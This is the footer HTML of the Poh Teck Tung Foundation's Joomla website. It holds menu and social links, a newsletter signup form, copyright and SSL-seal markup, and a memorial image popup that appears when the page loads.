<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing54991">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing54991"  >
		<form id="formAcymailing54991" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" onsubmit="return submitacymailingform('optin','formAcymailing54991', 0)" method="post" name="formAcymailing54991"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing54991"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing54991', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D688%3A2562-2-08%26catid%3D28%26Itemid%3D110"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D688%3A2562-2-08%26catid%3D28%26Itemid%3D110"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing54991" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="6b97e3c165a56c022745fb4cb49ffaac" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>